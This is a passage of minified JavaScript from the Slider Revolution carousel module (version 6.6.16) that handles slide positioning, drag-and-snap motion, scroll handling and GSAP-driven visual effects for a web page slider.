t=y[e].carousel;if(t[t.sliderLength]=y[e].canv[t.length],t.draggable&&!t.draggable.isPressed){for(var i=0,a=0;a<t.slideamount;a++)t.arr[a].elem===y[e].slides[t.closest]&&(i=t.arr[a].prog);if(Number.isNaN(i)&&(i=0),g(e),y.ISM&&y[e].navigation.touch.mobileCarousel||!0!==y.ISM&&y[e].navigation.touch.desktopCarousel?(t.draggable.vars.cursor="grab",t.draggable.enable()):(t.draggable.vars.cursor="pointer",t.draggable.disable()),y[e].carousel.justify)for(a=t.wrapperWidth=0;a<y[e].carousel[t.slide_dims].length;a++)t.wrapperWidth+=y[e].carousel[t.slide_dims][a];else t.wrapperWidth=t.slide_width*y[e].slides.length;void 0===t.focused&&(t.focused=0),t.activeSlide=t.oldfocused=void 0===t.focused||void 0===t.closest?0:t.closest;for(a=0;a<t.arr.length;a++)y.updateSlideWidth(e,a);var r,o,s,n=0,l=(t.lastWrapwidth=t.wrapwidth,t.lastWrapheight=t.wrapheight,o=r="start"===y[e].carousel.align?0:"center"===y[e].carousel.align?(t[t.wraplength]-t.arr[t.activeSlide][t.length])/2:t[t.wraplength]-t.arr[t.activeSlide][t.length],t.infinity||"v"!==t.orientation||t.activeSlide!=t.slideamount-1||(r=t[t.wraplength]-t.arr[t.activeSlide][t.length]),tpGS.gsap.set([t.proxy,t.follower],{x:r,y:r}),t.arr[0][t.length]*i);if(t.infinity){for(a=t.activeSlide;a<t.arr.length;a++)a!==t.activeSlide&&(n+=t.space),"h"===t.orientation?tpGS.gsap.set(t.arr[a].elem,{x:n+r+l}):tpGS.gsap.set(t.arr[a].elem,{y:n+r+l}),t.arr[a].posX=n+r+l,t.arr[a][t.translate]=n+r+l,n+=t.arr[a][t.length];for(var d=r+l,a=t.activeSlide-1;0<=a;a--)d-=t.arr[a][t.length]+t.space,t.arr[a].posX=d+l,t.arr[a][t.translate]=d,"h"===t.orientation?tpGS.gsap.set(t.arr[a].elem,{x:d}):tpGS.gsap.set(t.arr[a].elem,{y:d}),n+=t.arr[a][t.length]+t.space}else{for(var c=0,a=0;a<t.arr.length;a++)0<a&&(n+=t.space),a==t.activeSlide&&(c+=n),t.arr[a].posX=n+r+l,t.arr[a][t.translate]=n+r+l,"h"===t.orientation?tpGS.gsap.set(t.arr[a].elem,{x:n+r+l}):tpGS.gsap.set(t.arr[a].elem,{y:n+r+l}),n+=t.arr[a][t.length];tpGS.gsap.set([t.proxy,t.follower],{x:r-c,y:r-c}),"h"===t.orientation?tpGS.gsap.set([y[e].slides],{x:"-="+c}):tpGS.gsap.set([y[e].slides],{y:"-="+c});for(a=0;a<t.arr.length;a++)t.arr[a].posX-=c,t.arr[a][t.translate]-=c}t.startOffset=o,y.swapCarouselSlides(e,!0),t.infinity?t.draggable.applyBounds({minX:-1/0,maxX:1/0}):!t.infinity&&t.snap?t.draggable.applyBounds({minX:-(t.startOffset+n),maxX:t.startOffset}):t.infinity||t.snap||t.draggable.applyBounds({minX:t.wrapwidth-n,maxX:0}),t.lastActiveSlide=t.activeSlide,t.totalWidth=n,t.lastTotalWidth=n,"off"!==t.spin&&(o=t[t.slide_length]/2,t.spinAngle=Math.max(Math.min(t.spinAngle,360/t.arr.length),-360/t.arr.length),s=o/Math.sin(t.spinAngle/2*Math.PI/180),t.spinR=(Math.sqrt(s*s-o*o)+t.space)*Math.sign(t.spinAngle),"2d"===t.spin&&"h"===t.orientation?t.spinR+=(t.spinAngle<=0?0:1)*("fullscreen"===y[e].sliderLayout?t.wrapheight:t.slide_height):"2d"===t.spin&&(t.spinR+=(t.spinAngle<=0?0:1)*("fullscreen"===y[e].sliderLayout?t.wrapwidth:t.slide_width)));for(a=0;a<t.trackArr.length;a++)for(var p=0;p<t.arr.length;p++)t.trackArr[a].elem===t.arr[p].elem&&(t.trackArr[a].width=t.arr[p].width,t.trackArr[a].height=t.arr[p].height);y.swapCarouselSlides(e,!0),y.applyDistanceEffect(e),y.swipeAnimate({id:e,from:"none"})}},updateSlideWidth:function(e,t){var i=y[e].carousel;if(i.justify)for(var a=0;a<y[e].slides.length;a++)y[e].slides[a]===i.arr[t].elem&&(i.arr[t][i.length]=i[i.slide_dims][a]);else i.arr[t][i.length]=i[i.slide_length]},swapCarouselSlides:function(e){var t,i=y[e].carousel,a=!0;if(i.infinity&&!(i.totalWidth<i[i.wraplength]))for(;a;){var r,o,s=0<parseFloat(i.arr[0][i.translate])||void 0!==i.arr[0].progress&&i.arr[0].progress<=i.maxVisibleItems/2&&!(i.arr[i.arr.length-1].progress<=i.maxVisibleItems/2)&&parseFloat(i.arr[i.arr.length-1][i.translate])>=i[i.wraplength],n=parseFloat(i.arr[i.arr.length-1][i.translate])<i[i.wraplength]-i.arr[i.arr.length-1][i.length]||void 0!==i.arr[i.arr.length-1].progress&&i.arr[i.arr.length-1].progress<=i.maxVisibleItems/2&&!(i.arr[0].progress<=i.maxVisibleItems/2)&&parseFloat(i.arr[0][i.translate])+i.arr[0][i.length]<=0;s?(r=parseFloat(i.arr[0][i.translate])-i.space,o=i.arr.pop(),i.arr.unshift(o),t===o&&(a=!1),t=o,i.arr[0].posX=i.arr[0][i.translate]=r-i.arr[0][i.length],y.getCarActiveSlide(e)):n?(r=parseFloat(i.arr[i.arr.length-1][i.translate])+i.space,o=i.arr.shift(),i.arr.push(o),t===o&&(a=!1),t=o,i.arr[i.arr.length-1].posX=i.arr[i.arr.length-1][i.translate]=r+i.arr[i.arr.length-2][i.length],y.getCarActiveSlide(e)):a=!1}},onThrowComplete:function(e){for(var t=y[e].carousel,i=("carousel"!==y[e].sliderType||t.fadein||(tpGS.gsap.to(y[e].canvas,1,{scale:1,opacity:1}),t.fadein=!0),y.getCarActiveSlide(e,!0),t.arr[t.activeSlide]),a=0;a<y[e].slides.length;a++){if(y[e].slides[a]===i.elem){if(t.focused=parseFloat(a),y[e].pr_next_key=t.focused,t.animInList.includes(t.oldfocused.toString())||t.animInList.push(t.oldfocused.toString()),"all"!==t.showLayersAllTime)for(;1<=t.animInList.length;){var r=t.animInList.pop();t.focused!=r&&y.removeTheLayers(jQuery(y[e].slides[r]),e)}for(var o in y.callingNewSlide(e,y[e].slides[a].getAttribute("data-key"),!0,!0),y[e].c.trigger("revolution.nextslide.waiting"),w(e),t.focused!=t.oldfocused&&"all"!==t.showLayersAllTime&&(t.animInList.includes(t.focused.toString())||t.animInList.push(t.focused.toString()),y.animateTheLayers({slide:t.focused,id:e,mode:"start"}),y.animateTheLayers({slide:"individual",id:e,mode:y[e].carousel.allLayersStarted?"rebuild":"start"})),y[e].sbgs)y[e].sbgs.hasOwnProperty(o)&&void 0!==y[e].sbgs[o].bgvid&&0!==y[e].sbgs[o].bgvid.length&&(""+y[e].sbgs[o].skeyindex==""+t.focused?y.playBGVideo(e,y.gA(y[e].pr_next_slide[0],"key")):y.stopBGVideo(e,y[e].sbgs[o].key));t.oldfocused=t.focused}for(var s=y[e].slides[a].querySelectorAll(".rs-on-car"),n=0;n<s.length;n++)y[e].slides[a]!==i.elem&&s[n].classList.contains("rs-layer-video")&&y[e].videos[s[n].id].pauseOnSlideChange&&y.stopVideo(jQuery(s[n]),e)}t.draggable[t.deltaT]=0,y[e].c.trigger("restarttimer")},calculateSnap:function(e,t){var i,a,r=y[e].carousel,o=(tpGS.gsap.killTweensOf(r.proxy,r.translate),"v"===r.orientation?t-r.draggable.endY:t-r.draggable.endX),s=(Math.abs(o)<3&&(o=0),!0),n="v"===r.orientation?Math.abs(r.draggable.endY-r.draggable.startY):Math.abs(r.draggable.endX-r.draggable.startX);r.focusedPreSnap=r.focused,r.snap?(i=r.direction=0<=r.draggable[r.deltaT]?"right":"left",o=(i=y.getNextSlide(e,o,i,!0,n<300)).delta,s=i.overshoot,r.target=i.target):r.target=t,(r.infinity||r.snap)&&(r.infinity||"v"!==r.orientation)||(r.target<=r[r.wraplength]-r.totalWidth?r.target=r[r.wraplength]-r.totalWidth:0<=r.target&&!r.snap&&(r.target=0)),r.swiped=!0,r.overshoot&&s?(tpGS.gsap.to(r,{duration:r.snap?.3:.5,lerpSpeed:.8}),s=Math.min(0===r.draggable[r.deltaT]?Math.abs(o)/20:Math.abs(r.draggable[r.deltaT])/2,r[r.wraplength]/4)*Math.sign(o),a=Math.abs(s/100),r.time=Math.min(Math.max(a/10,r.speed/1e3*.6),r.speed/1e3),r.tween=tpGS.gsap.timeline({onComplete:function(){y.snapCompleted(e)}}),r.tween.to(r.proxy,{x:r.target+s,y:r.target+s,duration:r.time,ease:"power2.out"}).to(r.proxy,{x:r.target,y:r.target,duration:Math.min(2*r.time,.6),ease:r.easing.replace(".inOut",".out").replace(".in",".out")},"overshoot").to(r,{duration:Math.min(2*r.time,.6),lerpSpeed:1},"overshoot")):(a=Math.abs(o/100),r.time=Math.min(Math.max(a/10,r.speed/1e3*.6),r.speed/1e3),r.tween=tpGS.gsap.to(r.proxy,{x:r.target,y:r.target,duration:r.time,ease:r.easing.replace(".inOut",".out").replace(".in",".out"),onComplete:function(){y.snapCompleted(e)}}),tpGS.gsap.to(r,{duration:r.time,lerpSpeed:1}))},carLerpHandler:function(e,t){var i=y[e].carousel,t=("skip"!==t&&(i.lerp=requestAnimationFrame(i.lerpHandler)),parseFloat(i.proxy._gsap[i.translate])),a=parseFloat(i.follower._gsap[i.translate]),t=a+(t-a)*i.lerpSpeed-a;"mousedrag"==y[e].parallax.type&&(i.delta=t,i.lerpX=i.lerpX+(i.cX-i.lerpX)*i.lerpSpeed,i.lerpY=i.lerpY+(i.cY-i.lerpY)*i.lerpSpeed,y[e].parallax.frame=window.requestAnimationFrame(y[e].parallax.parallaxHandler)),tpGS.gsap.set(y[e].canvas,{skewX:i.skewX*Math.max(-1,Math.min(1,t/100)),skewY:i.skewY*Math.max(-1,Math.min(1,t/100))}),"h"===i.orientation?(tpGS.gsap.set(i.follower,{x:"+="+t}),tpGS.gsap.set(i.arr,{x:"+="+t})):(tpGS.gsap.set(i.follower,{y:"+="+t}),tpGS.gsap.set(i.arr,{y:"+="+t})),y.swapCarouselSlides(e),y.applyDistanceEffect(e)},snapCompleted:function(e){var t=y[e].carousel;t.lerp=cancelAnimationFrame(t.lerp),t.scrollFrame=cancelAnimationFrame(t.scrollFrame),t.swiped=!1,tpGS.gsap.set(t.follower,{x:t.proxy._gsap[t.translate],y:t.proxy._gsap[t.translate]}),y.onThrowComplete(e)},applyDistanceEffect:function(e){var t,i=y[e].carousel,a=1/0,r=0,o=0,s=(void 0===i.lastSlideProgress&&(i.lastSlideProgress=1),i.startOffset);for(t in i.startOffsetCache=i.startOffset,void 0===i.tempAlign&&(i.tempAlign=i.align),"v"!==i.orientation||i.infinity||i.justify||(s=i.startOffset+(i[i.wraplength]-i[i.slide_length]-i.startOffset)*(1-i.lastSlideProgress)),i.arr){var n=parseFloat(i.arr[t][i.translate])-s;if(i.infinity&&(n%=i.totalWidth),Math.abs(n)<a){for(var l=0;l<y[e].slides.length;l++)y[e].slides[l]===i.arr[t].elem&&(o=l,i.closestArr=t);a=Math.abs(n)}i.arr[t].loaded&&r++,i.infinity||i.snap||(0===i.activeSlide?n=parseFloat(i.arr[t][i.translate]):i.activeSlide===i.arr.length-1&&(n=parseFloat(i.arr[t][i.translate])-(i[i.wraplength]-i.arr[t][i.length])));var d=Math.sign(n),c=i.arr[t].progress=Math.abs(n)/(i[i.slide_length]+i.space);if(i.arr[t].prog=n/(i[i.slide_length]+i.space),!i.justify&&"mousedrag"===y[e].parallax.type)for(l=0;l<y[e].slides.length;l++)y[e].slides[l]===i.arr[t].elem&&(i.trackArr[l].progress=c);"v"!==i.orientation||i.infinity||t!=i.slideamount-1||(c<=("left"===i.direction?.9:.1)&&!i.vertAlignBottom?(tpGS.gsap.to(i,{lastSlideProgress:0,duration:.2}),i.vertAlignDefault=!1,i.vertAlignBottom=!0,i.tempAlign="end",b(e,"end")):c>("left"===i.direction?.9:.1)&&!i.vertAlignDefault&&(tpGS.gsap.to(i,{lastSlideProgress:1,duration:.2}),i.vertAlignDefault=!0,i.vertAlignBottom=!1,i.tempAlign=i.align,b(e,i.align))),i.arr[t].sign=d;var p,g,n=i.arr[t].progress/Math.ceil(i.pDiv)*("center"===i.tempAlign?1:"start"===i.tempAlign?d:-d),u=+Math.min(i.arr[t].progress,1),h=100-5*Math.round(i.arr[t].progress),m={};i.justify||"off"===i.spin?0===i.minScale||i.justify?m[i.translate]=i.arr[t][i.translate]:(p=1-(i.vary_scale?n:u)*(1-i.minScale),g=i.offsetScale?i.arr[t].sign*(i[i.slide_length]+i.space-(i[i.slide_length]+i.space)*p)/2*i.arr[t].progress:i.arr[t].sign*(i[i.slide_length]-i[i.slide_length]*p)/2*i.arr[t].progress,m[i.translate]=i.arr[t][i.translate]-g,window.isSafari11&&(m.z=-150*(1-p)),m.scale=p):(m[i.translate]=s,"2d"===i.spin?(m.rotation=i.spinAngle*c*("h"===i.orientation?d:-d),"h"===i.orientation?m.transformOrigin="center "+i.spinR+"px 0":m.transformOrigin=i.spinR+"px center 0"):("h"===i.orientation?m.rotationY=i.spinAngle*i.arr[t].progress*-d:m.rotationX=i.spinAngle*i.arr[t].progress*d,m.transformOrigin="center center "+i.spinR+"px")),m.opacity=1,i.justify||(0!==i.maxRotation&&(m.rotationY=i.maxRotation*(i.vary_rotation?n:u)*-d),m.opacity=1+(i.maxOpacity-1)*(i.vary_fade?n:u),n>i.edgeRatio?m.opacity=i.oRange(n):n<0?m.opacity=i.oRangeMin(n):1===i.maxOpacity&&(m.opacity=1)),m.zIndex=h,0<m.opacity?("visible"!==i.arr[t].elem.style.visibility&&(m.visibility="visible"),tpGS.gsap.set(i.arr[t].elem,m)):("hidden"!==i.arr[t].elem.style.visibility&&(m.visibility="hidden"),tpGS.gsap.set(i.arr[t].elem,{visibility:m.visibility,opacity:m.opacity}))}if(o!==i.closest){if(i.closest=o,r!==i.arr.length&&y.loadVisibleCarouselItems(e,!0,i.closest),i.draggable.isPressed){if(i.focused=i.closest,y[e].pr_next_key=i.focused,i.oldfocused=void 0===i.oldfocused?0:i.oldfocused,y[e].carousel.allLayersStarted?y.updateCarouselRows(e):y.carouselRowAdjustment(i,e,i.focused),"all"!==i.showLayersAllTime)for(i.animInList.includes(i.oldfocused.toString())||i.animInList.push(i.oldfocused.toString());1<=i.animInList.length;){var v=i.animInList.pop();i.focused!=v&&y.removeTheLayers(jQuery(y[e].slides[v]),e)}i.focused!=i.oldfocused&&("all"!==i.showLayersAllTime&&(i.animInList.includes(i.focused.toString())||i.animInList.push(i.focused.toString()),y.animateTheLayers({slide:i.focused,id:e,mode:"start"}),y.animateTheLayers({slide:"individual",id:e,mode:y[e].carousel.allLayersStarted?"rebuild":"start"})),w(e,!0),i.oldfocused=i.focused),y[e].c.trigger("revolution.nextslide.waiting")}for(var f in y[e].sbgs)y[e].sbgs.hasOwnProperty(f)&&void 0!==y[e].sbgs[f].bgvid&&0!==y[e].sbgs[f].bgvid.length&&""+y[e].sbgs[f].skeyindex!=""+i.focused&&y.stopBGVideo(e,y[e].sbgs[f].key)}},getCarActiveSlide:function(e){var t,i,a,r=y[e].carousel,o=999999,s=0;for(i in r.arr)r.arr.hasOwnProperty(i)&&(a="center"===y[e].carousel.align?Math.abs(parseFloat(r.arr[i][r.translate])-(r[r.wraplength]-r.arr[i][r.length])/2):"start"===y[e].carousel.align?Math.abs(parseFloat(r.arr[i][r.translate])):Math.abs(parseFloat(r.arr[i][r.translate])-(r[r.wraplength]-r.arr[i][r.length])),(a=r.vertAlignBottom?Math.abs(parseFloat(r.arr[i][r.translate])-(r[r.wraplength]-r.arr[i][r.length])):a)<o)&&(t=r.arr[i],o=a,s=i);return s=parseInt(s),r.activeSlide=s,t},loadVisibleCarouselItems:function(e,t,i){var a=y[e].carousel,r=[],o=i?a.closest:a.focused;a.focused=parseInt(o,0),a.focused=y.isNumeric(o)?o:0;for(var s=0;s<Math.ceil(y[e].carousel.maxVisibleItems/2);s++){var n="end"===y[e].carousel.align?o-s:o+s,l="center"===y[e].carousel.align?o-s:"start"===y[e].carousel.align?y[e].carousel.maxVisibleItems+n-1:n-y[e].carousel.maxVisibleItems+1,n=n>=y[e].slideamount?n-y[e].slideamount+0:n,l=l>=y[e].slideamount?l-y[e].slideamount+0:l;if(n=n<0?y[e].slideamount+n:n,l=l<0?y[e].slideamount+l:l,r.push(y[e].slides[n]),n!==l&&r.push(y[e].slides[l]),a.arr)for(var d=0;d<a.arr.length;d++)y[e].slides[n]===a.arr[d].elem&&(a.arr[d].loaded=!0),y[e].slides[l]===a.arr[d].elem&&(a.arr[d].loaded=!0)}return t&&(y.loadImages(r,e,1),y.waitForCurrentImages(r,e)),r},organiseCarousel:function(e,t,i,a,r){var o=y[e].carousel;if(y[e].slides)for(var s=0;s<y[e].slides.length;s++){var n={width:!0===o.justify?o.slide_widths[s]:o.slide_width};"off"===o.spin&&(n.transformOrigin="50% "+("h"===o.orientation?o.vertical_align:"center")),n.force3D=!0,n.transformStyle="3D"!=y[e].parallax.type&&"3d"!=y[e].parallax.type?"flat":"preserve-3d",!0!==r&&tpGS.gsap.set(y[e].slides[s],n)}},updateCarouselRows:function(e){if("carousel"===y[e].sliderType)for(var t=0;t<y[e].slideamount;t++)y.carouselRowAdjustment(y[e].carousel,e,t)},carouselRowAdjustment:function(e,t,i){void 0!==e.slidesWithRowAdjustions&&void 0===e.slidesWithRowAdjustions[i]&&(e.slidesWithRowAdjustions[i]=!0,y.getRowHeights(t,i),y.putMiddleZoneInPosition(t,i))},getNextSlide:function(e,t,i,a,r){var o,s=y[e].carousel,n=0,l=!1,d=t,c=t;if(void 0===s.trackIndex){for(var p=0;p<s.trackArr.length;p++)if(s.arr[s.activeSlide].elem===s.trackArr[p].elem){o=p;break}}else o=s.trackIndex;void 0===i&&(l=!0);for(var g=!1;(s.snap||!a)&&!l;){if(g||a&&Math.abs(n)>=Math.abs(t)||void 0===t&&y[e].slides[s.focused]===s.trackArr[o].elem){t=n;break}var d=n,u=y.getNext(e,i,n,o,void 0===a);(g=u.breakLoop)||(n=u.tempDelta,o=u.trackIndex)}var h=s.lastPos+t;return a&&s.focusedOnPress!=s.focusedPreSnap&&(h=Math.abs(c+s.lastPos-h)<=Math.abs(c+s.lastPos-(d+s.lastPos))?h:d+s.lastPos),l&&(h=s.lastPos,t=-s.arr[s.closestArr][s.translate]),{target:h,overshoot:!0,delta:t,trackIndex:o}},getNext:function(e,t,i,a,r){var e=y[e].carousel,o="right"===t?1:-1,s=!1;return"start"===e.align&&"left"===t?i+=(e.trackArr[a][e.length]+e.space)*o:"center"===e.align?i+=(e.trackArr[a][e.length]+e.space)/2*o:"end"===e.align&&"right"===t&&(i+=(e.trackArr[a][e.length]+e.space)*o),"right"===t?--a<0&&(a=e.infinity?e.trackArr.length-1:a+1,e.infinity||(s=!0)):++a>=e.trackArr.length&&(a=e.infinity?0:a-1,e.infinity||(s=!0)),s||("start"===e.align&&"right"===t&&(i+=(e.trackArr[a][e.length]+e.space)*o),"center"===e.align?i+=(e.trackArr[a][e.length]+e.space)/2*o:"end"===e.align&&"left"===t&&(i+=(e.trackArr[a][e.length]+e.space)*o)),{tempDelta:i,trackIndex:a,breakLoop:s}},getCarDir:function(e,t,i){var a=y[e].carousel,e=i-t,r="right",o=(a.sameSlide=!1,0),s=0;if(a.infinity){for(var n=t;n!=i;)s+=1,n=++n>=a.slideamount?0:n;for(n=t;n!=i;)o+=1,n=--n<0?a.slideamount-1:n;r=s<=o?"left":"right"}else a.infinity||(r=0<=i-t?"left":"right",s=Math.abs(i-t),0==e&&(r="right",a.sameSlide=!0));return a.steps=s<=o?s:o,a.direction=r},getLastPos:function(e){var t=y[e].carousel;if(t.trackArr){for(var i=0,a=0,r=0;r<t.trackArr.length;r++)y[e].slides[t.closest]===t.trackArr[r].elem&&(t.trackIndex=r),y[e].slides[t.closest]===t.arr[r].elem&&(i=t.arr[r][t.translate],"center"===t.align&&(a=(t[t.wraplength]-t.arr[r][t.length])/2),"end"===t.align&&(a=t[t.wraplength]-t.arr[r][t.length]),t.lastOffset=a);t.lastPos=parseFloat(t.proxy._gsap[t.translate])-i-(parseFloat(t.proxy._gsap[t.translate])-parseFloat(t.follower._gsap[t.translate])),t.lastPos+=a}},swipeAnimate:function(e){var t,i=y[e.id].carousel,a=e.id;y.getLastPos(a),i.arr&&i.arr[i.closestArr]&&(i.arr[i.closestArr].elem==y[e.id].slides[i.focused]||(t=y.getCarDir(a,i.trackIndex,i.focused),e=y.getNextSlide(e.id,void 0,t,!1),i.target=e.target,(i.infinity||i.snap)&&(i.infinity||"v"!==i.orientation)||(i.target<=i[i.wraplength]-i.totalWidth?i.target=i[i.wraplength]-i.totalWidth:0<=i.target&&!i.snap&&(i.target=0)),i.lerpSpeed=1,i.fromWheel=!1,i.tween&&i.tween.kill&&(i.tween.kill(),delete i.tween),i.tween=tpGS.gsap.to(i.proxy,{x:i.target,y:i.target,ease:i.easing,duration:i.speed/1e3+(2<=i.steps?(i.steps-1)*i.speed/2e3:0),onComplete:function(){i.lerp=cancelAnimationFrame(i.lerp),i.scrollFrame=cancelAnimationFrame(i.scrollFrame),y.carLerpHandler(a,"skip"),i.activeSlide=i.closestArr,y.snapCompleted(a)}}),i.lerp=cancelAnimationFrame(i.lerp),i.scrollFrame=cancelAnimationFrame(i.scrollFrame),i.lerp)||(i.lerp=requestAnimationFrame(i.lerpHandler)))},carScrollTicker:function(e){var t=y[e].carousel,i=(t.scrollFrame=requestAnimationFrame(t.scrollTicker),parseFloat(t.proxy._gsap[t.translate])),a=i+.5*(t.scrollProxy-i),i=a-i;tpGS.gsap.set(t.proxy,{[t.translate]:a}),Math.abs(i)<.03&&(t.scrollFrame=cancelAnimationFrame(t.scrollFrame),t.lerp=cancelAnimationFrame(t.lerp),t.activeSlide=t.closestArr,y.snapCompleted(e))},scrollCar:function(e,t,i){var a=y[e].carousel,r=(a.scrollFrame=cancelAnimationFrame(a.scrollFrame),a.lerp=cancelAnimationFrame(a.lerp),tpGS.gsap.to(a,{lerpSpeed:1}),a.fromWheel=!0,Math.round(parseFloat(a.proxy._gsap[a.translate])));a.tween&&a.tween.kill&&(a.tween.kill(),delete a.tween),1==i&&a.focused==a.slideamount-1&&r<=a[a.wraplength]-a.totalWidth&&!a.infinity||-1==i&&0==a.focused&&0<=r&&!a.infinity?(i=1==i?y[e].cpar.offset().top+y[e].module.height:y.document.scrollTop()-(window.innerHeight-y[e].cpar[0].getBoundingClientRect().top),y[e].modal.useAsModal||tpGS.gsap.to([window,"body"],{scrollTo:i})):(e=r+-8*t,(a.infinity||a.snap)&&(a.infinity||"v"!==a.orientation)||(e<=a[a.wraplength]-a.totalWidth?e=a[a.wraplength]-a.totalWidth:0<=e&&!a.snap&&(e=0)),a.tween=tpGS.gsap.to(a,{scrollProxy:e,duration:.5,ease:a.easing}),a.scrollFrame=requestAnimationFrame(a.scrollTicker),a.lerp||(a.lerp=requestAnimationFrame(a.lerpHandler)))},defineCarouselElements:function(e){var t=y[e].carousel;t.infbackup=t.infinity,t.maxVisiblebackup=t.maxVisibleItems,t.slide_offset="none",t.slide_offset=0,t.cached_slide_offset=0,t.wrap=jQuery(y[e].canvas[0].parentNode),0===t.maxRotation||"3D"!==y[e].parallax.type&&"3d"!==y[e].parallax.type||tpGS.gsap.set(t.wrap,{perspective:"1600px",transformStyle:"preserve-3d"})},setCarouselDefaults:function(e,t,i){var a,r,o=y[e].carousel;if(o.stretchCache=void 0===o.stretchCache?o.stretch:o.stretchCache,o.stretch=!!y[e].infullscreenmode||o.stretchCache,o.slide_width=Math.round(!0!==o.stretch&&"v"!==o.orientation?y[e].gridwidth[y[e].level]*(0===y[e].CM.w?1:y[e].CM.w):y[e].canv.width),o.slide_height=Math.round(!0!==o.stretch?y[e].infullscreenmode?y.getWinH(e)-y.getFullscreenOffsets(e):y[e].gridheight[y[e].level]*(0===y[e].CM.w?1:y[e].CM.w):y[e].canv.height),o.ratio=o.slide_width/o.slide_height,o.len=y[e].slides.length,o.maxwidth=y[e].slideamount*o.slide_width,o.maxheight=y[e].slideamount*o.slide_height,1!=o.justify&&o.maxVisiblebackup>o.len&&(o.maxVisibleItems=o.len%2?o.len:o.len+1),o.wrapwidth=o.maxVisibleItems*o.slide_width+(o.maxVisibleItems-1)*o.space,o.wrapheight=o.maxVisibleItems*o.slide_height+(o.maxVisibleItems-1)*o.space,o.wrapwidth="auto"!=y[e].sliderLayout?o.wrapwidth>y[e].canv.width?y[e].canv.width:o.wrapwidth:o.wrapwidth>y[e].module.width?(0!==y[e].module.width?y[e].module:y[e].canv).width:o.wrapwidth,o.wrapheight="auto"!=y[e].sliderLayout?o.wrapheight>y[e].canv.height?y[e].canv.height:o.wrapheight:o.wrapheight>y[e].module.height?(0!==y[e].module.height?y[e].module:y[e].canv).height:o.wrapheight,!0===o.justify){o.slide_height=Math.round("fullscreen"===y[e].sliderLayout?y[e].module.height:y[e].gridheight[y[e].level]),o.slide_widths=[],o.slide_heights=[],o.slide_widthsCache=void 0===o.slide_widthsCache?[]:o.slide_widthsCache,o.slide_heightsCache=void 0===o.slide_heightsCache?[]:o.slide_heightsCache;for(var s,n=o.maxwidth=0;n<o.len;n++)y[e].slides.hasOwnProperty(n)&&(s=void 0===(s=y.gA(y[e].slides[n],"iratio"))||0===s||null===s?o.ratio:s,s=parseFloat(s),o.slide_widths[n]=Math.round(o.slide_height*s),o.slide_heights[n]=Math.round(o.slide_height),!1!==o.justifyMaxWidth&&(o.slide_widths[n]=Math.min(o.wrapwidth,o.slide_widths[n])),!1!==o.justifyMaxWidth&&(o.slide_heights[n]=Math.min(o.wrapheight,o.slide_heights[n])),o.slide_widths[n]!==o.slide_widthsCache[n]&&(o.slide_widthsCache[n]=o.slide_widths[n],!0!==t)&&tpGS.gsap.set(y[e].slides[n],{width:o.slide_widths[n]}),o.slide_heights[n]!==o.slide_heightsCache[n]&&(o.slide_heightsCache[n]=o.slide_heights[n],!0!==t)&&tpGS.gsap.set(y[e].slides[n],{height:o.slide_heights[n]}),o.maxwidth+=o.slide_widths[n]+o.space,o.maxheight+=o.slide_heights[n]+o.space)}o.infinity=!(o.wrapwidth>=o.maxwidth)&&o.infbackup,o.forceBAlign&&o.slide_height<.6*o.wrapheight&&o.wrapwidth<o.maxwidth?o.infinity=!0:o.forceBAlign&&(o.infinity=!1),!0!==o.quickmode&&(o.wrapoffset="center"===o.horizontal_align?(y[e].canv.width-y[e].outNavDims.right-y[e].outNavDims.left-o.wrapwidth)/2:0,o.wrapoffset="auto"!=y[e].sliderLayout&&y[e].outernav?0:o.wrapoffset<y[e].outNavDims.left?y[e].outNavDims.left:o.wrapoffset,a="3D"==y[e].parallax.type||"3d"==y[e].parallax.type?"visible":"hidden",r="right"===o.horizontal_align?{left:"auto",right:o.wrapoffset+"px",width:o.wrapwidth,overflow:a}:"left"===o.horizontal_align||o.wrapwidth<y.winW?{right:"auto",left:o.wrapoffset+"px",width:o.wrapwidth,overflow:a}:{right:"auto",left:"auto",width:"100%",overflow:a},void 0!==o.cacheWrapObj&&r.left===o.cacheWrapObj.left&&r.right===o.cacheWrapObj.right&&r.width===o.cacheWrapObj.width||(window.requestAnimationFrame(function(){tpGS.gsap.set(o.wrap,r),0<y[e].carousel.wrapoffset&&tpGS.gsap.set(y[e].canvas,{left:0})}),o.cacheWrapObj=jQuery.extend(!0,{},r)),o.inneroffset="right"===o.horizontal_align?o.wrapwidth-o.slide_width:0,o.windhalf="auto"===y[e].sliderLayout?y[e].module.width/2:y.winW/2),o.lastWrapwidth===o.wrapwidth&&o.lastWrapheight===o.wrapheight||window.requestAnimationFrame(function(){y.positionCarousel(e)})}}),function(e,t){var i=y[e].carousel,t=t&&y[e].slides[y[e].pr_next_key]?jQuery(y[e].slides[y[e].pr_next_key]):y[e].pr_next_slide;y[e].c.trigger("revolution.slide.carouselchange",{slider:e,slideIndex:parseInt(y[e].pr_active_key,0)+1,slideLIIndex:y[e].pr_active_key,slide:t,currentslide:t,prevSlideIndex:void 0!==y[e].pr_lastshown_key&&parseInt(y[e].pr_lastshown_key,0)+1,prevSlideLIIndex:void 0!==y[e].pr_lastshown_key&&parseInt(y[e].pr_lastshown_key,0),prevSlide:void 0!==i.oldfocused&&y[e].slides[i.oldfocused]})}),b=function(e,t){var i=y[e].carousel;void 0!==e&&void 0!==i&&(i.pDiv="center"===t?i.maxVisibleItems/2:i.maxVisibleItems,i.edgeRatio=Math.floor(i.pDiv-("center"===t?0:1))/Math.ceil(i.pDiv),1===i.maxVisibleItems&&(i.edgeRatio=1),i.oEdge=1===i.maxOpacity?1:i.vary_fade?1+(i.maxOpacity-1)*i.edgeRatio:i.maxOpacity,i.oEdge=1===i.maxVisibleItems?i.maxOpacity:i.oEdge,i.oRange=1<i.maxVisibleItems?tpGS.gsap.utils.mapRange(i.edgeRatio,1,i.oEdge,0):tpGS.gsap.utils.mapRange(1,1.1,i.oEdge,0),i.oRangeMin=tpGS.gsap.utils.mapRange(-1/i.maxVisibleItems,-1.1/i.maxVisibleItems,1,0))},g=function(e){var t=y[e].carousel;if(void 0!==e&&void 0!==t){tpGS.gsap.set([t.proxy,t.follower],{x:"+=0",y:"+=0"}),t.arr=[],t.trackArr=[];for(var i=0;i<y[e].slides.length;i++)t.arr.push({elem:y[e].slides[i]}),t.trackArr.push({elem:y[e].slides[i]})}},o=function(e,t){return null===e||jQuery.isEmptyObject(e)?t:void 0===e?"right":e};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.carousel={loaded:!0,version:"6.6.16"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),!function(){"use strict";function h(e){var t;return void 